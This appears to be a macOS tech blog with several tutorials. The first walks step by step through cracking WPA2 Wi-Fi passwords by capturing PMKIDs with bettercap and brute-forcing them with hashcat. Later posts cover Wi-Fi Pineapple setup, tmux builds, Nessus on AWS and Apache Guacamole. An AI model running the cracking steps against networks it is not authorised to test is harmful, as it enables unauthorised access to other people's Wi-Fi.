With very little effort and a few tools, you can crack WPA2 WiFi passwords on your macOS. This tutorial will show you how to do it. Bettercap, hcxpcaptool (via Docker) and hashcat are used for this. Please note that these instructions are only used for learning purposes!
Note: In this guide we don’t change the default credentials (user,pass). You can do on file “/usr/local/share/bettercap/caplets/http-ui.cap”!
Open the Browser (http://127.0.0.1:80), login and start Wifi discovery (wifi.recon on). Send some association requests to the selected BSSID (wifi.assoc BSSID). In your home folder you should find the file “bettercap-wifi-handshakes.pcap”.
Finish your Bettercap session when you are done.
Wireshark
Optional you can use Wireshark to verify, if you recorded the PMKID on Robust Secure Network (RSN). Start Wireshark, open the file “bettercap-wifi-handshakes.pcap”, add the filter “eapol && wlan.rsn.ie.pmkid” and search the PMKID(s).
hcxpcaptool
Now you need to convert (extract) the PMKID(s) from the Bettercap pcap file. For this you need the “hcxdumptool” from ZeraBea. Because OpenSSL is needed (and I don’t want to install it), I created a small Alpine Docker image (Dockerfile). You can follow next steps for usage.
# pull the image
$ docker pull slorenz/hcxpcaptool

# create directories
$ mkdir -p ~/Projects/PMKID/cap

# change directory
$ cd ~/Projects/PMKID/

# copy pcap into cap directory
$ cp ~/bettercap-wifi-handshakes.pcap ~/Projects/PMKID/cap/

# run container
$ docker run -ti --rm --mount src="$(pwd)/cap",target=/hcxpcaptool,type=bind slorenz/hcxpcaptool bettercap-wifi-handshakes.pcap

# show content (optional)
$ cat cap/pmkid.16800
Note: The columns (of pmkid.16800 content) are divided by * into following:
PMKID
MAC AP
MAC Station
ESSID
If you have not four columns, you need to repeat all previous steps for recording and convert!
hashcat
That was actually the easy part. Now we use Hashcat to crack the WPA2 passwords. The “only” challenge is the password length and the characters used. The next steps will guide you:
# create directory
$ mkdir -p ~/Projects

# change directory
$ cd ~/Projects

# clone git repository of hashcat
$ git clone https://github.com/hashcat/hashcat.git

# build binary
$ make -C hashcat/

# install binary
$ sudo make install -C hashcat/

# delete cloned repository (optional)
$ rm -fr ~/Projects/hashcat

# show hashcat help (optional)
$ hashcat -h

# run benchmark (optional)
$ hashcat -b

# execute hashcat
$ hashcat -m 16800 pmkid.16800 -a 3 -w 3 '?l?l?l?l?l?lt!'
I have been using the Wifi Pineapple Nano by Hak5 for a long time. What can I say – very, very cool tiny device. Since I am also a macOS user, I would like to show in this tutorial how I share my internet (Wifi to USB). There are various options but with this I have currently achieved the best results.
Important: You should carry out all firmware upgrades beforehand, since the settings (which I will show you soon) will be overwritten again.
Objectives
I would like to connect my Macbook to the Internet via WiFi and then make it available to the Wifi Pineapple via USB. So here both devices should be able to use the Internet without network conflicts.
Change Wifi Pineapple network
# show interface configuration (optional)
$ ifconfig

# connect to Pineapple device via SSH
$ ssh root@172.16.42.1

# backup network file
$ cp /etc/config/network /etc/config/network.bak

# show all settings (optional)
$ uci show

# show network settings (optional)
$ uci show network

# change ip with UCI configuration tool
$ uci set network.lan.ipaddr='192.168.2.10'

# change gateway with UCI configuration tool
$ uci set network.lan.gateway='192.168.2.1'

# save changes
$ uci commit

# reboot device
$ reboot
The first steps of the configuration have been carried out. However, you still cannot connect to the device or share the internet!
Modify macOS network configuration
Now you have to configure the macos network dhcp with manual address (network.lan.gateway 192.168.2.1). To do this, open the network settings and select the Wifi Pineapple (AX88x72A). Select “DHCP with manual address” in the dropdown and assign the IP (next to Configure IPv4).
You should also change the arrangement of your available network connections (devices). Click the gear icon and select “Set Service Order”. At the top should be the standard wifi followed by Wifi Pineapple.
After a short time, the settings should have been accepted.
Wifi to USB internet sharing
Now we are making the internet available from Wifi to Wifi Pineapple (USB). Launch Internet Sharing under System Preferences. On “Share your connection from” select the Wifi and on “To computers using” select the Wifi Pineapple.
Done … let’s verify all configurations.
# show interface configuration (optional)
$ ifconfig

# connect to Pineapple via SSH
$ ssh root@192.168.2.10

# run simple ping (optional)
$ ping -c 1 google.com

# exit SSH connection to Pineapple
$ exit

# open browser
$ open http://192.168.2.10:1471
Note: The Browser URL is now http://192.168.2.10:1471 (network.lan.ipaddr 192.168.2.10)!
After login you can go to the Dashboard and check “Bulletins” which should show the latest news from wifipineapple.com.
Usually I work via Terminal but sometimes I don’t remember all parameters of a binary and search for such takes time. Same issue I had for ffmpeg downloads of M3U8 files. So I created a small apple script (for some dialogs) and saved this as very simple application. I use it regulary now and after all I thought to share here.
Preparation
A little preparation is needed, if you have ffmpeg binary allready installed you can skip to next section. So download the ffmpeg binary as an archive from https://www.ffmpeg.org/, unzip and follow next commands. In my example the binary was unzipped into folder “Downloads”.
Open the Scripteditor and copy/paste the following script there.
#!/usr/bin/osascript

global theURL
global theOutputFolder
global theOutputFileName

on SetURL()
  set theTitle to "Video URL"

  try
    set theURLDialog to display dialog "What's the file URL?" default answer "" with title theTitle buttons {"Continue"}
    set theURL to text returned of theURLDialog
  on error
    quit
  end try

  if theURL as string is equal to "" then
    quit
  end if
end SetURL

on SetOutputFolder()
  try
    set theOutputFolder to choose folder with prompt "In what folder you will save the file?"
  on error
    quit
  end try
end SetOutputFolder

on SetOutputFileName()
  set theTitle to "File Name"

  try
    set theOutputFileNameDialog to display dialog "What's your target file name?" default answer "" with title theTitle buttons {"Continue"}
    set theOutputFileName to text returned of theOutputFileNameDialog
  on error
    quit
  end try

  if theOutputFileName as string is equal to "" then
    quit
  end if
end SetOutputFileName

on RunTerminal()
  set theTargetPath to POSIX path of theOutputFolder & theOutputFileName
  set theCommand to "ffmpeg -i " & theURL & " -c copy -bsf:a aac_adtstoasc " & theTargetPath

  tell application "Terminal"
    activate
    do script with command theCommand in window 1
  end tell
end RunTerminal

on quit
  display dialog "Thanks for trying this!" buttons {"Continue"}
  continue quit
end quit

on run
  SetURL()
  SetOutputFolder()
  SetOutputFileName()

  RunTerminal()
end run

Export
Now you can “save” or “export” the script as “app”.
Save/Export AppleScript as app
If you don’t like the icon, you can change it. Download from the source of you choose an “.icns” file. Select the app and hit “Command + i” keys. Now drag the icon over the original icon and close info window. Ready … move it into Applications folder and use it.
Many people (including me) don’t want to use Homebrew. But if you search online for “How to install tmux on macOS” you will found mostly Homebrew descriptions. So here now the very easy solution without.
In case that Command Line Tools are not installed, execute following command and follow the installation steps in new popup window. This process can take some time, so be patient.
# install Command Line Tools
$ xcode-select --install

# verify installation (optional)
$ ls /Library/Developer/CommandLineTools/usr/bin/
Installation
To execute next steps you need to download and unzip two release tarballs. Here you will found latest version of libevent and tmux (ncurses is already installed on macOS).
# change into unzipped libevent directory
$ cd Downloads/libevent-2.1.11-stable/

# check dependencies
$ ./configure

# build package
$ make

# install package
$ sudo make install

# change into unzipped tmux directory
$ cd Downloads/tmux-3.0a/

# check dependencies
$ ./configure

# build package
$ make

# install package
$ sudo make install

# show tmux version (optional)
$ tmux -V
That’s it already. If you’re new to tmux you should have a look on this Cheat Sheet.
This short article will describe how you will get quickly the IP for an headless running Virtualbox VM. For demonstration purpose, I have assigned an “Bridged Interface” on NIC 1. So the IP is dynamically allocated (IP address is being assigned by DHCP).
# start VM headless (if not running)
$ VBoxManage startvm --type headless "vm name"

# check VM state (optional)
$ VBoxManage showvminfo "vm name" | grep "State"

# show IP
$ VBoxManage guestproperty get "vm name" "/VirtualBox/GuestInfo/Net/0/V4/IP"
...
Value: 172.20.10.6
...
That was super easy … now you can connect via SSH (if SSH service is running).
Sometimes I run into issues with my macOS wireless. Yes I know that most problems come by myself by wrong configurations. But here now a very handy short way which helped me already many times. Attention! You will need it to rejoin the network.
# change directory
$ cd /Library/Preferences/SystemConfiguration/

# list files (optional)
$ ls -la

# delete specific files
$ rm com.apple.airport.preferences.plist com.apple.network.identification.plist NetworkInterfaces.plist preferences.plist
Finally reboot the system and join your network. This forces the macOS to create all preference files again.
Nessus is a vulnerability scanner from Tenable. In this tutorial I will show how you can install Nessus on AWS (Debian), how you connect your local browser and perform a simple network scan. You need only a AWS account (eq Free Tier), SSH and a web browser.
Note: Please have a look on that page about pentesting on AWS first.
Create new EC2 instance

Login into your AWS console (or use AWSCLI), create a new SecurityGroup with SSH port 22 only (inbound) and launch a new instance. Search for “Debian”…
Debian 9 on AWS Maretplace
Press button “Select” and finish all needed following steps (save your keys). After your EC2 instance is ready check for IP or DNS and connect.
# connect via SSH to EC2 instance
$ ssh -i ~/.ssh/ admin@<instance>

# compile a list of locale definition files (optional)
$ sudo locale-gen UTF-8
Install Nessus
Open download page and select latest version for Debian (as I wrote this tutorial it was Nessus-8.5.1-debian6_amd64.deb). Confirm and download. Via SCP, in new terminal, you can upload the file to your EC2 instance.
# copy file from local to remote
$ scp -i ~/.ssh/ ~/Downloads/Nessus-8.5.1-debian6_amd64.deb  admin@<instance>:/tmp

Back to instance terminal … Now install and start Nessus.

When the initialization has been completed successfully, login and create a new scan. Select “Basic Network Scan” and add URL: http://scanme.nmap.org. Select “Basic Network Scan” and “Port scan (common ports)” for scan settings. Save and start your created scan. Please be patient, the scan will take a while.
Running Nessus scan

Create a scan report
After a while, the scan is complete. Now you can create a “Custom” report. BTW … feature is only available for completed scans. So select “Export” – “Custom” and generate the report.
Apache Guacamole … What is it about? It’s a client-less remote gateway for Telnet, SSH, RDP and VNC. Client-less, because there is no need to install any plugin or additional software for users (clients). The client will use just the browser (also without any plugin). In this tutorial we will create a very simple environment via Vagrant and use Guacamole. Why the tutorial? Because I know a lot of testers for example – who work with Windows, who are not allowed to install any software (eq Putty) but still need access to environments. … Next point are for example public security groups on cloud providers. Here only one port would be needed to support different protocols on different hosts (incl. file transfer).
Okay, via your favorite editor you now add the content of all files. All files inside directory “src” are configuration files (installed on Guacamole host).
# Hostname and port of guacamole proxy
guacd-hostname:      localhost
guacd-port:          4822
available-languages: en, de

auth-provider: net.sourceforge.guacamole.net.basic.BasicFileAuthenticationProvider
basic-user-mapping: /etc/guacamole/user-mapping.xml
The ShellProvisioner.sh includes all installation and configuration for Guacamole All examples are provided but for Debian RDP is currently not working and I commented out.
First start-up the environment (via simple Vagrant command) and next start the VNC inside the box. You can do via vagrant ssh or you start the VNC via Browser (SSH).
# start environment (be patient)
$ vagrant up

# show status (optional)
$ vagrant status

# ssh into 2nd box
$ vagrant ssh debian-2-guacamole

# start VNC server on user vagrant
$ vncserver

# Password: vagrant
# Verify: vagrant
# Would you like to enter a view-only password (y/n)? n

# exit ssh into box
$ exit

# open browser with URL
$ open http://localhost:55555/guacamole

Now login with “USERNAME/PASSWORD” (see src/user-mapping.xml) on http://localhost:55555/guacamole. If everything works it should look like this: